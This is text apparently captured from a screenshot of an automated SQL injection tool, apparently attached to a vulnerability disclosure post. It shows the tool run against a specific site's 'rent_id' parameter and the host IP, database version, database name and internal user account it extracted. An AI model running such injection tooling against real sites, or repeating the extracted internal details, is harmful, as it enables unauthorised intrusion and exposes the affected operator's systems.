 Target: http://shopimg.focus.cn/rentsale/view.php?rent_id=448417
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Get Stop Save
Target: http://shopimg.focus.cn/rentsale/view.php?rent_id=448417
Host IP: 61.135.134.202
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 548 ms
Current User: fdbuser@192.168.242.102
Sql Version: 5.1.54-log
Current DB: shop
System User: fdbuser@192.168.242.102
Status: Finding Some Information
Current User: fdbuser@192.168.242.102
Length of 'Version' is 10
Version: 5.1.54-log
Length of 'Current DB' is 4
Current DB: shop
Length of 'System User' is 23
System User: fdbuser@192.168.242.102
Length of 'Host Name' is 19
Host Name: fpdvv0mxp03<0*606vd
www.wooyun.org